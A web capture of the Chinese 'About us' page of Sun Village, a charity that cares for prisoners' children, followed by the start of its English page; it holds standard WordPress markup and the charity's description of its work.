

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sunvillage.com.cn/guanyuwomen
body_size: 5576
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!-- Consider adding an manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->

<head>

<meta charset="UTF-8">

<!-- Mobile View -->
<meta name="viewport" content="width=device-width">

<title>  关于我们 | 太阳村</title>

<link rel="stylesheet" href="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.7.1" type="text/css" media="all" />
<link rel="Shortcut Icon" href="http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/images/favicon.ico" type="image/x-icon">





<style type="text/css" media="screen">

body {
-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}

.container a, .container a:link, .container a:visited,
#footer-widgets a, #footer-widgets a:link, #footer-widgets a:visited,
#footer a, #footer a:link, #footer a:visited,
.widget ul.menu li a {
color: #d30212;}

.container a:hover, .container a:focus, .container a:active,
#footer-widgets a:hover, #footer-widgets a:focus, #footer-widgets a:active,
#footer a:hover, #footer a:focus, #footer a:active,
.widget ul.menu li a:hover, .widget ul.menu li ul.sub-menu li a:hover, 
.widget ul.menu .current_page_item a, .widget ul.menu .current-menu-item a {
color: #ffbf00;}

.container h1 a, .container h2 a, .container h3 a, .container h4 a, .container h5 a, .container h6 a,
.container h1 a:link, .container h2 a:link, .container h3 a:link, .container h4 a:link, .container h5 a:link, .container h6 a:link,
.container h1 a:visited, .container h2 a:visited, .container h3 a:visited, .container h4 a:visited, .container h5 a:visited, .container h6 a:visited {
color: #333333;}

.container h1 a:hover, .container h2 a:hover, .container h3 a:hover, .container h4 a:hover, .container h5 a:hover, .container h6 a:hover,
.container h1 a:focus, .container h2 a:focus, .container h3 a:focus, .container h4 a:focus, .container h5 a:focus, .container h6 a:focus,
.container h1 a:active, .container h2 a:active, .container h3 a:active, .container h4 a:active, .container h5 a:active, .container h6 a:active,
#slideshow .headline a:hover,#slideshow .headline a:focus, #slideshow .headline a:active {
color: #ffbf00;}

#submit:hover, #searchsubmit:hover, .reply a:hover, .gallery img:hover, .more-link:hover, 
.add-btn:hover, #navigation, .menu ul.sub-menu, .pagination .page-numbers:hover, .pagination .page-numbers:active,
.pagination .page-numbers.current, .gform_wrapper input.button:hover {
background-color: #d30212 !important;}
</style>
<!-- IE Fix for HTML5 Tags -->
<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->



<link rel="alternate" type="application/rss+xml" title="太阳村 &raquo; Feed" href="http://www.sunvillage.com.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="太阳村 &raquo; 评论 Feed" href="http://www.sunvillage.com.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="太阳村 &raquo; 关于我们 评论 Feed" href="http://www.sunvillage.com.cn/guanyuwomen/feed" />
<link rel='stylesheet' id='thickbox-css'  href='http://www.sunvillage.com.cn/wp-includes/js/thickbox/thickbox.css?ver=20121105' type='text/css' media='all' />
<link rel='stylesheet' id='organic-style-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='organic-style-mobile-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/style-mobile.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='organic-style-ie8-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/style-ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='organic-shortcodes-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/organic-shortcodes.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='organic-shortcodes-ie8-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/organic-shortcodes-ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/font-awesome-ie7.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='pretty-photo-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/css/pretty-photo.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='nunito-css'  href='http://fonts.googleapis.com/css?family=Nunito%3A400%2C300%2C700&#038;ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='open sans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800%2C800italic%2C700italic%2C600italic%2C400italic%2C300italic&#038;ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='merriweather-css'  href='http://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300%2C900&#038;ver=3.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script><script>jQueryWP = jQuery;</script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/plugins/custom-post-donations/scripts/jquery.cpDonations.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.custom.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/superfish.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/hoverIntent.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/retina.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=2.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"zh-hans","languageUrls":{"zh-hans":"http:\/\/www.sunvillage.com.cn\/guanyuwomen","en":"http:\/\/www.sunvillage.com.cn\/en\/information"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.sunvillage.com.cn","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=2.7.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sunvillage.com.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sunvillage.com.cn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<script type="text/javascript">var icl_lang = 'zh-hans';var icl_home = 'http://www.sunvillage.com.cn/';</script>
<script type="text/javascript" src="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.7.1 stt:61,1;0" />
<link rel="alternate" hreflang="en-US" href="http://www.sunvillage.com.cn/en/information" />
<style type="text/css" media="screen">#wp-admin-bar-user-info .avatar-64 {width:64px}</style>
<script type="text/javascript" src="http://www.sunvillage.com.cn/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769365947"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>



<link rel="alternate" type="application/rss+xml" title="太阳村 Feed" href="http://www.sunvillage.com.cn/feed/">
<link rel="pingback" href="http://www.sunvillage.com.cn/xmlrpc.php">







</head>

<body class="page page-id-32 page-template-default custom-background">

<!-- BEGIN #wrap -->
<div id="wrap">
	
	<!-- BEGIN #header -->
	<div id="header">
	
		<!-- BEGIN .row -->
		<div class="row">
			
			<div class="nine columns">
												<p id="custom-header"><a href="http://www.sunvillage.com.cn//" title="Home"><img src="http://www.sunvillage.com.cn/wp-content/uploads/2014/10/logo3.png" height="90" width="268" alt="太阳村" />太阳村</a></p>
										</div>
			
			<div class="three columns">
						    <div class="header-search">
			        <div id="footer_language_list"><ul><li><a href="http://www.sunvillage.com.cn/en/information"><img src="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></a><a href="http://www.sunvillage.com.cn/en/information">English</a></li><li><img src="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hans.png" height="12" alt="zh-hans" width="18" /><span  class="icl_lang_sel_current">简体中文</span></li></ul></div>			    </div>
						</div>
		
		<!-- END .row -->
		</div>
		
		<!-- BEGIN .row -->
		<div class="row">
		
			<nav id="navigation">
				<div class="menu"><ul id="menu-%e9%a6%96%e9%a1%b5" class="menu"><li id="menu-item-1310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1310"><a href="http://www.sunvillage.com.cn/">首页</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="http://www.sunvillage.com.cn/archives/category/%e6%96%b0%e9%97%bb%e9%a2%91%e9%81%93">新闻频道</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-1312"><a href="http://www.sunvillage.com.cn/guanyuwomen">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="http://www.sunvillage.com.cn/womendeshiming">我们的使命</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.sunvillage.com.cn/womendeguoqu">我们的过去</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="http://www.sunvillage.com.cn/womendegaikuang">我们的概况</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="http://www.sunvillage.com.cn/womendezanzhuzhe">我们的赞助者</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="http://www.sunvillage.com.cn/fenxiangwomendechengji">分享我们的成绩</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="http://www.sunvillage.com.cn/%e5%a4%aa%e9%98%b3%e7%b3%bb">太阳系</a></li>
<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="http://www.sunvillage.com.cn/archives/category/%e5%85%ab%e9%9d%a2%e6%9d%a5%e9%a3%8e">八面来风</a></li>
<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="http://www.sunvillage.com.cn/%e5%9b%9e%e5%bd%92%e7%ba%bf">回归线</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="http://www.sunvillage.com.cn/%e5%a4%aa%e9%98%b3%e6%9d%91%e6%8a%a5">太阳村报</a></li>
<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="http://www.sunvillage.com.cn/aixinjuanzeng">请伸出您的手</a>
<ul class="sub-menu">
	<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.sunvillage.com.cn/juanzenglinian">捐赠理念</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="http://www.sunvillage.com.cn/aixinjuanzeng/wupin">捐赠物品</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="http://www.sunvillage.com.cn/zhuyanghaizi">助养孩子</a></li>
</ul>
</li>
<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1328"><a href="http://www.sunvillage.com.cn/nongchang">公益农场</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="http://www.sunvillage.com.cn/zhiyuanzhepindao">志愿者频道</a></li>
<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="http://www.sunvillage.com.cn/zhaodaowomen">财务管理</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333"><a href="http://www.sunvillage.com.cn/%e8%a7%86%e9%a2%91">视频</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="http://www.sunvillage.com.cn/lianxiwomen">联系我们</a></li>
</ul></div>			<span class="corner-left"></span>
			<span class="corner-right"></span>
			</nav>
			
			<nav id="navigation-mobile">
				<div class="menu-%e9%a6%96%e9%a1%b5-container"><select id="sec-selector" name="sec-selector"><option value="http://www.sunvillage.com.cn/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1310">首页</option>
<option value="http://www.sunvillage.com.cn/archives/category/%e6%96%b0%e9%97%bb%e9%a2%91%e9%81%93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502">新闻频道</option>
<option value="http://www.sunvillage.com.cn/guanyuwomen" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-32 current_page_item menu-item-1312"selected >关于我们	<option value="http://www.sunvillage.com.cn/womendeshiming" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321">-我们的使命</option>
	<option value="http://www.sunvillage.com.cn/womendeguoqu" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325">-我们的过去</option>
	<option value="http://www.sunvillage.com.cn/womendegaikuang" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322">-我们的概况</option>
	<option value="http://www.sunvillage.com.cn/womendezanzhuzhe" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324">-我们的赞助者</option>
	<option value="http://www.sunvillage.com.cn/fenxiangwomendechengji" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314">-分享我们的成绩</option>
</option>
<option value="http://www.sunvillage.com.cn/%e5%a4%aa%e9%98%b3%e7%b3%bb" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318">太阳系</option>
<option value="http://www.sunvillage.com.cn/archives/category/%e5%85%ab%e9%9d%a2%e6%9d%a5%e9%a3%8e" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431">八面来风</option>
<option value="http://www.sunvillage.com.cn/%e5%9b%9e%e5%bd%92%e7%ba%bf" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083">回归线</option>
<option value="http://www.sunvillage.com.cn/%e5%a4%aa%e9%98%b3%e6%9d%91%e6%8a%a5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317">太阳村报</option>
<option value="http://www.sunvillage.com.cn/aixinjuanzeng" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329">请伸出您的手	<option value="http://www.sunvillage.com.cn/juanzenglinian" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326">-捐赠理念</option>
	<option value="http://www.sunvillage.com.cn/aixinjuanzeng/wupin" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330">-捐赠物品</option>
	<option value="http://www.sunvillage.com.cn/zhuyanghaizi" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315">-助养孩子</option>
</option>
<option value="http://www.sunvillage.com.cn/nongchang" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1328">公益农场</option>
<option value="http://www.sunvillage.com.cn/zhiyuanzhepindao" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319">志愿者频道</option>
<option value="http://www.sunvillage.com.cn/zhaodaowomen" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334">财务管理</option>
<option value="http://www.sunvillage.com.cn/%e8%a7%86%e9%a2%91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333">视频</option>
<option value="http://www.sunvillage.com.cn/lianxiwomen" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332">联系我们</option>
</select></div>			</nav>
			
		<!-- END .row -->
		</div>
	
	<!-- END #header -->
	</div>
<!-- BEGIN .container -->
<div class="container">

			<div class="feature-img page"><img src="http://www.sunvillage.com.cn/wp-content/uploads/2013/04/IMG_0746副本.jpg" class="attachment-featured-large wp-post-image" alt="IMG_0746副本" /></div>
		
	<!-- BEGIN .row -->
	<div class="row">
		
		<!-- BEGIN .eight columns -->
		<div class="eight columns">
			
			<!-- BEGIN .postarea -->
		    <div class="post-32 page type-page status-publish hentry postarea" id="page-32">
		
		        		        
		        <h1 class="headline">关于我们</h1>
		        <p>作为非政府的慈善组织，22年来太阳村以无偿代养代教服刑人员未成年子女为己任，对服刑人员无人抚养的未成年子女开展特殊教育、心理辅导、权益保护及职业培训服务，以使他们在一个相对安定温馨的大家庭里像其他孩子一样受到保护，得到教育，健康快乐地成长。</p>
<p>&nbsp;</p>
<p>这些孩子，因不属孤残，难以得到相关资助；因父<span style="font-family: Arial;">/</span><span style="font-family: 宋体;">母犯罪的背景得不到人们的同情。他们有的流浪，有的为人放牧，有的沿门乞讨，有的不被亲属接纳，遭受虐待。更有甚者，已像父</span><span style="font-family: Arial;">/</span><span style="font-family: 宋体;">母那样走上了犯罪道路。</span></p>
<p>&nbsp;</p>
<p>在过去的22年中，太阳村救助了10000<span style="font-family: 宋体;">余名特殊的孩子。目前，共有</span>1000<span style="font-family: 宋体;">余名孩子分别在北京、陕西西安、河南新乡、陕西陇县、江西九江、</span>江西南昌、青海大通、辽宁大连、辽宁朝阳九处的太阳村生活。</p>
		        
		        		        
		        <div class="clear"></div>
		        		        
		        		    
		    <!-- END .postarea -->
		    </div>
		
		<!-- END .eight columns -->
		</div>
		
		
	
	<!-- END .row -->
	</div>

<!-- END .container -->
</div>
<div class="push"></div>
<div class="clear"></div>

<!-- END #wrap -->
</div>

<!-- BEGIN #footer-widgets -->
<div id="footer-widgets">

	<div class="row">
	
	    <div class="two columns"> 
	        <div class="footer-widget">
	        		            	        </div> 
	    </div>
	    
	    <div class="two columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	    
	    <div class="two columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	    
	    <div class="two columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	    
	    <div class="four columns">
	        <div class="footer-widget">
	        		            	        </div>
	    </div>
	
	</div>

<!-- END #footer-widgets -->
</div>

<!-- BEGIN #footer -->
<div id="footer">

	<div class="row">
    
    	<div class="twelve columns">
	
            <div class="footer left">
              
<p>
&copy; 2013<br>
太阳村<br>
<font color="D30212"><u><a href="http://www.sunvillage.com.cn/guanyuzhegewangzhan">关于这个网站</a></u></font>
</p>



		 
		
            </div>
        
        </div>
	
	</div>

<!-- END #footer -->
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u4e0b\u4e00\u9875 >","prev":"< \u4e0a\u4e00\u9875","image":"\u56fe\u50cf","of":"\/","close":"\u5173\u95ed","noiframes":"\u8fd9\u4e2a\u529f\u80fd\u9700\u8981 iframe \u7684\u652f\u6301\u3002\u60a8\u53ef\u80fd\u7981\u6b62\u4e86 iframe \u7684\u663e\u793a\uff0c\u6216\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u6b64\u529f\u80fd\u3002","loadingAnimation":"http:\/\/www.sunvillage.com.cn\/wp-includes\/js\/thickbox\/loadingAnimation.gif","closeImage":"http:\/\/www.sunvillage.com.cn\/wp-includes\/js\/thickbox\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.fitVids.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.modal.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/js/jquery.prettyPhoto.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.core.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.widget.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.tabs.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.accordion.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.mouse.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.resizable.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.draggable.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.button.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.position.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='http://www.sunvillage.com.cn/wp-includes/js/jquery/ui/jquery.ui.dialog.min.js?ver=1.9.2'></script>

<div id="fb-root"></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sunvillage.com.cn/en/information
body_size: 4500
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!-- Consider adding an manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->

<head>

<meta charset="UTF-8">

<!-- Mobile View -->
<meta name="viewport" content="width=device-width">

<title>  Information | 太阳村</title>

<link rel="stylesheet" href="http://www.sunvillage.com.cn/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.7.1" type="text/css" media="all" />
<link rel="Shortcut Icon" href="http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/images/favicon.ico" type="image/x-icon">





<style type="text/css" media="screen">

body {
-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}

.container a, .container a:link, .container a:visited,
#footer-widgets a, #footer-widgets a:link, #footer-widgets a:visited,
#footer a, #footer a:link, #footer a:visited,
.widget ul.menu li a {
color: #d30212;}

.container a:hover, .container a:focus, .container a:active,
#footer-widgets a:hover, #footer-widgets a:focus, #footer-widgets a:active,
#footer a:hover, #footer a:focus, #footer a:active,
.widget ul.menu li a:hover, .widget ul.menu li ul.sub-menu li a:hover, 
.widget ul.menu .current_page_item a, .widget ul.menu .current-menu-item a {
color: #ffbf00;}

.container h1 a, .container h2 a, .container h3 a, .container h4 a, .container h5 a, .container h6 a,
.container h1 a:link, .container h2 a:link, .container h3 a:link, .container h4 a:link, .container h5 a:link, .container h6 a:link,
.container h1 a:visited, .container h2 a:visited, .container h3 a:visited, .container h4 a:visited, .container h5 a:visited, .container h6 a:visited {
color: #333333;}

.container h1 a:hover, .container h2 a:hover, .container h3 a:hover, .container h4 a:hover, .container h5 a:hover, .container h6 a:hover,
.container h1 a:focus, .container h2 a:focus, .container h3 a:focus, .container h4 a:focus, .container h5 a:focus, .container h6 a:focus,
.container h1 a:active, .container h2 a:active, .container h3 a:active, .container h4 a:active, .container h5 a:active, .container h6 a:active,
#slideshow .headline a:hover,#slideshow .headline a:focus, #slideshow .headline a:active {
color: #ffbf00;}

#submit:hover, #searchsubmit:hover, .reply a:hover, .gallery img:hover, .more-link:hover, 
.add-btn:hover, #navigation, .menu ul.sub-menu, .pagination .page-numbers:hover, .pagination .page-numbers:active,
.pagination .page-numbers.current, .gform_wrapper input.button:hover {
background-color: #d30212 !important;}
</style>
<!-- IE Fix for HTML5 Tags -->
<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->



<link rel="alternate" type="application/rss+xml" title="太阳村 &raquo; Feed" href="http://www.sunvillage.com.cn/en/feed" />
<link rel="alternate" type="application/rss+xml" title="太阳村 &raquo; Comments Feed" href="http://www.sunvillage.com.cn/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="太阳村 &raquo; Information Comments Feed" href="http://www.sunvillage.com.cn/en/information/feed" />
<link rel='stylesheet' id='thickbox-css'  href='http://www.sunvillage.com.cn/wp-includes/js/thickbox/thickbox.css?ver=20121105' type='text/css' media='all' />
<link rel='stylesheet' id='organic-style-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='organic-style-mobile-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/style-mobile.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='organic-style-ie8-css'  href='http://www.sunvillage.com.cn/wp-content/themes/organic_nonprofit/style-ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
